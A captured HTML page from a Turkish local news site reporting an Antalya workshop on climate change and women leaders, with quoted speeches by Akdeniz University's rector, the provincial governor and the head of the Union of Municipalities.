

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/genel/rektor-ozkan-iklim-degisikligi-bir-cevre-sorunu-degil-h80290.html
body_size: 21320
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Rektör Özkan: &quot;İklim değişikliği bir çevre sorunu değil, gelecek kaygısıdır&quot;</title>
<meta name="description" content="Akdeniz Üniversitesi Rektörü Prof. Dr. Özlenen Özkan, &#039;İklim değişikliği sadece bir çevre sorunu değil, yıkıcı etkileriyle insanlık için büyük" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/genel/rektor-ozkan-iklim-degisikligi-bir-cevre-sorunu-degil-h80290.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/genel/rektor-ozkan-iklim-degisikligi-bir-cevre-sorunu-degil-h80290.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/genel/rektor-ozkan-iklim-degisikligi-bir-cevre-sorunu-degil-h80290.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=945079090">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=1839237292">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=1288302557" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=2033376122" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=1989080678"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Rektör Özkan: &quot;İklim değişikliği bir çevre sorunu değil, gelecek kaygısıdır&quot;" />
<meta property="og:description" content="Akdeniz Üniversitesi Rektörü Prof. Dr. Özlenen Özkan, &#039;İklim değişikliği sadece bir çevre sorunu değil, yıkıcı etkileriyle insanlık için büyük" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2023/01/rektor_ozkan_iklim_degisikligi_bir_cevre_sorunu_degil_gelecek_kaygisidir_h80290_fdc31.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/genel/rektor-ozkan-iklim-degisikligi-bir-cevre-sorunu-degil-h80290.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Rektör Özkan: &quot;İklim değişikliği bir çevre sorunu değil, gelecek kaygısıdır&quot;" />
<meta name="twitter:url" content="http://www.alanyaadres.com/genel/rektor-ozkan-iklim-degisikligi-bir-cevre-sorunu-degil-h80290.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Rektör Özkan: &quot;İklim değişikliği bir çevre sorunu değil, gelecek kaygısıdır&quot;" />
 
  <meta name="twitter:description" content="Akdeniz Üniversitesi Rektörü Prof. Dr. Özlenen Özkan, &quot;İklim değişikliği sadece bir çevre sorunu değil, yıkıcı etkileriyle insanlık için büyük bir gelecek kaygısıdır. Bu sorunun en büyük nedeni ise hayat tarzımızın, yaşam felsefemizin tamamen değişmesidir.&quot; dedi." /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2023/01/rektor_ozkan_iklim_degisikligi_bir_cevre_sorunu_degil_gelecek_kaygisidir_h80290_fdc31.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2023/01/rektor_ozkan_iklim_degisikligi_bir_cevre_sorunu_degil_gelecek_kaygisidir_h80290_fdc31.jpeg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Rektör Özkan: &quot;İklim değişikliği bir çevre sorunu değil, gelecek kaygısıdır&quot;">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="Akdeniz Üniversitesi Rektörü Prof. Dr. Özlenen Özkan, &#039;İklim değişikliği sadece bir çevre sorunu değil, yıkıcı etkileriyle insanlık için büyük">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="ccbb427d368531dd240f0af1511056e81932f0a2" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="80290" title="Rektör Özkan: &quot;İklim değişikliği bir çevre sorunu değil, gelecek kaygısıdır&quot;" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vZ2VuZWwvcmVrdG9yLW96a2FuLWlrbGltLWRlZ2lzaWtsaWdpLWJpci1jZXZyZS1zb3J1bnUtZGVnaWwtaDgwMjkwLmh0bWw=">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Rektör Özkan: &quot;İklim değişikliği bir çevre sorunu değil, gelecek kaygısıdır&quot;</h1>
                <p class="font-medium mb-0">Akdeniz Üniversitesi Rektörü Prof. Dr. Özlenen Özkan, &quot;İklim değişikliği sadece bir çevre sorunu değil, yıkıcı etkileriyle insanlık için büyük bir gelecek kaygısıdır. Bu sorunun en büyük nedeni ise hayat tarzımızın, yaşam felsefemizin tamamen değişmesidir.&quot; dedi.</p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Genel</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>21 Ocak 2023 Cumartesi 18:38</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2023/01/rektor_ozkan_iklim_degisikligi_bir_cevre_sorunu_degil_gelecek_kaygisidir_h80290_fdc31.jpeg" alt="Rektör Özkan: &quot;İklim değişikliği bir çevre sorunu değil, gelecek kaygısıdır&quot;" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="80290" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(80290)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(80290)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(80290)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="80290">
                                                  <p><br />
Türkiye Belediyeler Birliği ile Akdeniz Üniversitesi paydaşlığında ve Akdeniz Üniversitesi ev sahipliğinde Üçüncü Yerel Yönetimler ve Kadın Liderler Çevre ve Kültür Politikaları: Akademi Buluşması iklim, bilim, kadın konuları başlığında düzenlendi. Çalıştaya Antalya Valisi Ersin Yazıcı, Türkiye Belediyeler Birliği ve Gaziantep Büyükşehir Belediye Başkanı Fatma Şahin, Akdeniz Üniversitesi Rektörü Prof. Dr. Özlenen Özkan, ABB Genel Sekreteri Cansel Tuncel Çevikol ve kadın akademisyenler katıldı. ‘İklim, Bilim ve Kadın’ başlıklı çalıştayda ‘Yeşil Şehirler ve Yeşil Kampüsler, İklim Değişikliği ile Mücadele, Çağımızda Tarım ve Gıda Güvenliği, Enerji Verimliliği ve Yenilenebilir Enerji’ konularına ilişkin görüş alışverişinde bulunuluyor.<br />
<br />
“Temiz hava, su ve toprak olmadan hiçbir şey yapamayacağız”<br />
Toplantıdan bulunmakta mutluluk duyduğunu ifade eden Antalya Valisi Ersin Yazıcı, “Kadın olmadan hiçbir şeyin olmadığını biliyoruz. Yetişme tarzımız ailemizden aldığımız eğitim asla şunu unutmadım, cennet annelerin ayağı altındadır düsturun bozacak hiçbir hareketi sadece kendi annem için değil, asla bu inanca bu düşünceye aykırı bir tutumum olmadı.” dedi. Dünyanın değiştiğini ve geliştiğini söyleyen Vali Yazıcı, “Mutlaka bir şeyler değişecek dönüşecek ama daha önce yaptığım toplantılarda da şunun altını önemle çizdim. İnsanca yaşamak için temiz hava, temiz su ve temiz toprak. Bu üçü olmadan hiçbir şey yapamayacağımızı pandemi de gösterdi. Yaşamın zorluklarını pandemi de bir kez daha öğrendik ve temiz hava, su, toprak olmadan yaşamın devam edebilmesi mümkün değil. Biz bu üç şeye yanlış yaptığımız da iklimi de değiştiriyoruz, ormanı da bozuyoruz. Kadınlarımızın dokunduğu her alanında güzelleştiğinin farkındayım, bilincindeyim. Hep birlikte daha yaşanabilir bir ülke ve daha yaşanabilir bir topraklar, çocuklarımıza torunlarımıza sana güzel topraklar devrediyoruz deme temennisine ulaşalım. Aldığımızdan daha güzel bir Türkiye’yi gelecek nesillere devredelim. Bu konuda gayret etmeye çalışmaya hep birlikte devam edeceğiz. Bu inançla bu toplantıyı düzenleyen Türkiye Belediyeler Birliği’ne ve Akdeniz Üniversitesi’ne teşekkür ediyorum” şeklinde konuştu.<br />
<br />
“Son elli yılın en sıcak ocak ayı yaşanıyor”<br />
Değişen Dünyada Suyu Yeniden Kazanmak başlıklı sunumunu gerçekleştiren Türkiye Belediyeler Birliği ve Gaziantep Büyükşehir Belediye Başkanı Fatma Şahin, “Ev sahipliği dolayısıyla Akdeniz Üniversitesi Rektörümüz Prof. Dr. Özlenen Özkan’a çok teşekkür ediyorum. Antalya çok kıymetli bir şehir, çok temposu yoğun olan bir şehir buna rağmen sayın valimizde birlikte aramızda olduğu için kendilerine çok teşekkür ediyoruz. Konuşmasında o kadar güzel mesajlar verdi ki Özlenen hocam, doğaya kafa tutmayın, doğaya kafa tutulmaz dedi” şeklinde konuştu. Ocak ayında olduğumuzu ve son elli yılın en sıcak ocak ayını yaşadığımızı söyleyen Şahin, “Matematik bize bir şey söylüyor, istatistik bize bir şey söylüyor. 21. yüzyıldayız dünya en sıcak dönemini yaşıyor. Bunu Antarktika’ya gitmiş ve buzulların nasıl eridiğini gören birisi olarak söylüyorum. İklim meselesinde bir buçuk derece daha ısındığı zaman torunlarımıza bırakacak bir dünya kalmayacağını görüyoruz. İnsani sürdürülebilirlik konusunda insanı merkeze alıp insanı yaşat ki devlet yaşasın diyebilmeliyiz ve çevreyi, çiçeği, böceği koruyabilmeliyiz.” dedi.<br />
<br />
“Toplantılar iklim değişikliği konusundaki farkındalığımı artırdı”<br />
Yerel Yönetimler ve Kadın Liderler Çevre ve Kültür Politikaları: Akademi Buluşması programı vesilesiyle bir arada olduklarını söyleyen Akdeniz Üniversitesi Rektörü Prof. Dr. Özlenen Özkan “Bugün, sizleri, Antalya’mızda misafir etmekten büyük mutluluk duyuyorum. Dünyanın en güzel şehirlerinden birindesiniz. Gazi Mustafa Kemal Atatürk’ün 'Şüphesiz ki dünyanın en güzel yeri' diye tanımladığı, ünlü seyyah İbni Batuta’nın 'Bu şehir güzellik ve ihtişam bakımından dünyanın en güzel şehirlerinden' dediği bir şehir Antalya. Antalya’dan da bu konuda güçlü bir mesaj vereceğimize inanıyorum” dedi.<br />
<br />
“30 Mart da dünya sıfır atık günü ilan edildi”<br />
Programın düzenlenme fikrini ortaya çıkaran Türkiye Belediyeler Birliği Başkanı Fatma Şahin’e teşekkür eden Rektör Özkan “Gaziantep ve Adana’daki programlar benim adıma çok verimliydi. Benim iklim değişikliği konusundaki farkındalığımı artırdı. İklim değişikliği konusunda elbette bilgi sahibiyim ancak tehlikenin bu kadar yakınımızda olduğunu bu toplantılar vesilesi ile öğrendim. Ve açıkçası bir anne olarak inanılmaz panik oldum. Kadın bakışı, dünyamız için yaklaşmakta olan bu krizi anlayıp politika üretmek gerçekten çok önemli. Kusura bakmayın Sayın Valim ama kadın, doğurganlığı, yavrularını besleme ve doyurma içgüdüsüyle bu soruna çok daha duyarlı. Bunun en somut örneklerinden biri Emine Erdoğan Hanımefendi'dir. Onun başlattığı sıfır atık çalışmaları hepinizin bildiği gibi Birleşmiş Milletler çatısına alındı. Ayrıca 30 Mart da Dünya Sıfır Atık Günü ilan edildi. Bu Türk kadınının bir başarısıdır. Kendisine bu vesileyle şükranlarımı sunuyorum” şeklinde konuştu.<br />
<br />
İnsanlığın tarih boyunca tecrübe ettiği en büyük krizlerden biri ile karşı karşıya olduğunu söyleyen Rektör Özkan, “İklim değişikliği sadece bir çevre sorunu değil, yıkıcı etkileriyle insanlık için büyük bir gelecek kaygısıdır. Bu sorunun en büyük nedeni ise hayat tarzımızın, yaşam felsefemizin tamamen değişmesidir. Belirli alanlarda medeniyetimiz müthiş gelişmeler gösterirken, ne yazık ki diğer taraftan doğayla olan ilişkimiz gibi konularda büyük bir gerileme yaşanıyor. Eski Türk kültüründe Göktürklerden İskitlere, Selçukludan yakın geçmişimize kadar töremizde insana, doğaya, ataya, toprağa, hayvana, tarihe ve insana hürmet en temel toplum kuralı idi. Biz ne zaman bu töreleri bir tarafa bıraktık, benliğimizden uzaklaştık, kendimize yabancılaştık, o zamandan beri bunun bedeli çok pahalı oldu” dedi.<br />
<br />
“Doğayla ve kadınla şaka olmaz”<br />
“Doğayla ve kadınla şaka olmaz.” diyerek sözlerine devam eden Rektör Özkan, “Doğaya kafa tutma, onun sahibi olma gücümüz yok. Bunu insanoğlu soyu tükenmeye yüz tutunca mı anlayacak? O raddeye gelirsek geri dönüşü pek mümkün olmayacak. Ekolojik, çevreci, yeşil yaşam demek kadına, toprağa, hayvana, kısaca Allah’ın yarattığı her şeye sevgi ve saygı duyarak yaşamak demek. Ben inanıyorum ki kadınımızı, toprağımızı, suyumuzu, doğayı ve insanı, gelecek nesilleri hesapsız sevmeyi öğrendiğimiz gün dünyanın kurtulduğu gün olacaktır. Bunun yolu da eğitimden geçiyor. Ancak sadece okul sıralarındaki eğitimden bahsetmiyorum. Evlatlarımıza doğumundan itibaren bizim özümüz olan bu sevgiyi aşılamalıyız. Ve bu eğitim okul öncesi sınıflardan liseye kadar tüm eğitim müfredatına da girmeli. Çocuklarımız önce tüm canlılara sevgiyi, saygıyı; vicdanlı olmayı öğrenip, bu temel üzerinden sosyal, fen ve matematik eğitimi almalı. Yoksa tüketimden üretime geçmeden, minimalist, sade, doğa dostu bir yaşam felsefesi inşa etmediğimiz müddetçe en sonunda tükenen insanlık olacak” ifadelerini kullandı.<br />
<br />
Antalya Büyükşehir Belediye Başkanı Muhittin Böcek’in selamlarını ileten ABB Genel Sekreteri Cansel Tuncel Çevikol, Akdeniz Üniversitesi’nin ev sahipliğinde katılımcıları Antalya’da ağırlamaktan gurur duyduklarını ifade etti.<br />
<br />
“Türkiye’de ilk defa iklim değişikliği ve politikaları ile ilgili yüksek lisans”<br />
Konuşmaların ardından Akdeniz Üniversitesi Rektörü Prof. Dr. Özlenen Özkan, Akdeniz Üniversitesi Sürdürülebilirlik Raporu başlıklı bir sunum gerçekleştirdi. Rektör Özkan sunumda Akdeniz Üniversitesi’nin çevre dostu yeşil kampüs sıralamasında dünyada şehir merkezindeki üniversiteler arasında 39’uncu sırada yer aldığını söyledi. Rektör Özkan sunumunda karbon ayak izinin ölçülmesi ve düşürülmesi için harekete geçtiklerini, atmosfere verdikleri toplam sera gazı emisyonları düştüğünü, yapılarda ve eğitimde enerji verimliliğinin ölçülmesi için çalışmalar yaptıklarını, iklim değişikliği konusunda bilimsel çalışmalar gerçekleştirmek ve uzmanlar yetiştirmek amacıyla Türkiye’de bir ilk olarak Disiplinlerarası, İklim Değişikliği ve Politikaları Yüksek Lisans Programını açtıklarını, doğal enerji kaynaklarının yönetimi ile Güneş Enerji Santrali projesini hayata geçireceklerini söyledi.<br />
<br />
Çalıştay çerçevesinde Prof. Dr. Funda Sivrikaya Şerifoğlu, Antalya Kent Konseyi Başkanı Semanur Kurt, Akdeniz Üniversitesi Su Ürünleri Fakültesi Dekanı Prof. Dr. Jale Korun, Uluslararası Sulama ve Drenaj Komisyonu Başkan Yardımcısı Hüseyin Gündoğdu ve Akdeniz Üniversitesi Öğretim Üyesi Doç. Dr. Özgür Arun sunumlarını gerçekleştirdi.</p><div class="p_ad"></div></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/asayis/antalya-da-kopru-demirine-carpan-otomobilde-babanin-ardindan-h80291.html" title="Antalya&#039;da köprü demirine çarpan otomobilde..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Antalya&#039;da köprü demirine çarpan otomobilde...</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/karalama-komedisi-ellerinde-patladi-h80292.html" title="Karalama komedisi ellerinde patladı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Karalama komedisi ellerinde patladı</span>
        </a>
            <a href="https://www.alanyaadres.com/turizm/alanya-turizmde-hedefini-yukseltiyor-h80293.html" title="Alanya turizmde hedefini yükseltiyor"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Alanya turizmde hedefini yükseltiyor</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/kusadasi-ndaki-hakem-skandalina-alanya-dan-tepki-h80294.html" title="Kuşadası&#039;ndaki hakem skandalına Alanya&#039;dan..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Kuşadası&#039;ndaki hakem skandalına Alanya&#039;dan...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/dolandiricilarin-hedefinde-hayatini-kaybetmis-taninmis-kisilerin-h80295.html" title="Dolandırıcıların hedefinde hayatını kaybetmiş..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Dolandırıcıların hedefinde hayatını kaybetmiş...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alanyada-park-halindeki-otobuse-carpan-surucu-hayatini-kaybetti-h80296.html" title="Alanya&#39;da park halindeki otobüse çarpan sürücü..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Alanya&#39;da park halindeki otobüse çarpan sürücü...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alanyada-halk-otobusu-soforune-silahli-saldiri-h80297.html" title="Alanya’da halk otobüsü şoförüne silahlı saldırı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Alanya’da halk otobüsü şoförüne silahlı saldırı</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/otobusteki-yolcunun-cantasindan-3-kilogram-600-gram-esrar-cikti-h80298.html" title="Otobüsteki yolcunun çantasından 3 kilogram 600..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Otobüsteki yolcunun çantasından 3 kilogram 600...</span>
        </a>
